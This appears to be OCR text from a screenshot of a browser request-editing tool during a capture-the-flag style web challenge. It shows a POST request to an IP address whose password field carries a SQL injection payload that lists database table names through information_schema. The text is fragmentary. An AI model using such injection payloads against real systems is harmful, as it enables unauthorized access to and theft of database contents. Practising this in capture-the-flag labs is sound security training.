 2
flag,users
Hack admin passw
Elements Console Sources Network Performance Me
LOAD SPLIT EXECUTE TEST SQLI
URL
http://35.229.138.83:18000/
enctype
Enable
POST
application/x-www-form-urlencoded (raw)
Body
password=1' union select 1,2,group_concat(table_name) from
information_schema.tables where
table_schema=database()#&submit=%E7%99%BB%E5%BD%95